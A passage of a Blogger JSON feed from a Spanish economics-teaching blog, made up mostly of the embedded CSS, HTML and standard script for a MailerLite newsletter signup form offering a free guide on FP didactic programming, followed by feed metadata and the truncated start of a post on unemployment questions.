#mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 